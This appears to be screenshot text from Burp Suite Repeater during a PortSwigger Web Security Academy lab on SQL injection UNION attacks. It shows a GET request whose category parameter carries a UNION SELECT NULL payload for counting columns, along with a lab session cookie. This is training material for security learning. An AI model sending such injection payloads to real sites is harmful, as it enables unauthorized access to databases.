 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://ac0e1f081f98328fc0b00f2d004300ac.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+select+NULL,+NULL,+NULL--+
HTTP/1.1
2 Host:
ac0e1f081f98328fc0b00f2d004300ac.web-security-academy.net
3 Cookie: session=bnFuSBw8wSiaNAOKpipZQvAkQDNiHet4
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0)
Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Sec
Academ
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Not solved
Home | My account
Back to lab home
Back to lab description
WE LIKE TO
SHOP
INSPECTOR
Done 4,762 bytes | 308 millis